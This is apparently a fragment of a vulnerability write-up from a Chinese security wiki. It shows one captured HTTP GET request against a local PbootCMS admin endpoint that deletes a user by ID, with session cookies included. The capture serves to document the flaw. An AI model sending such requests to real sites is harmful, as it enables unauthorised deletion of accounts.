 Raw Params Headers Hex
GET /cve/p/admin.php/User/del/ucode/10003 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:64.0) Gecko/64.0 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: lg=cn; PbootSystem=qrkugd7dn8rdoqfkv5aqtslto4; PHPSESSID=gfkem4f109bp5j331pfivsce50; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1547042355;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1547042355
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
零组资料文库